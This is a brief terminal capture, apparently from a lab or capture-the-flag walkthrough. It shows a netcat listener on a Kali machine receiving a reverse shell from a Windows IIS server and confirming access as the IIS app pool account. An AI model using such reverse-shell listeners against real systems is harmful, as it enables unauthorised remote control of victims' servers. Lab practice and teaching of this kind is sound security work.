 ┌──(kali kali)-[~]
└─$ sudo nc -lvp 445
[sudo] password for kali:
listening on [any] 445 ...
192.168.64.122: inverse host lookup failed: Unknown host
connect to [192.168.49.64] from (UNKNOWN) [192.168.64.122] 50621
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>